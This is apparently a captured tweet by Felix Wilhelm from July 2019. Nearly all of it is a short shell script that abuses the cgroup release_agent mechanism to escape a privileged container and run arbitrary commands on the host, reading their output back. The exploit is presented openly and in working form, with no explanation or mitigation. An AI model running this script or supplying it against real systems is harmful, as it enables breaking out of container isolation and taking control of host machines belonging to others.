 Felix Wilhelm
@_fel1x
d=`dirname $(ls -x /s*/fs/c*/*/r* |head -n1)`
mkdir -p $d/w;echo 1 >$d/w/notify_on_release
t=`sed -n 's/.*\perdir=\([^,]*\).*/\1/p' /etc/mtab`
touch /o; echo $t/c >$d/release_agent;echo "#!/bin/sh
$1 >$t/o" >/c;chmod +x /c;sh -c "echo 0
>$d/w/cgroup.procs";sleep 1;cat /o
3:41 PM · Jul 17, 2019 · Twitter Web Client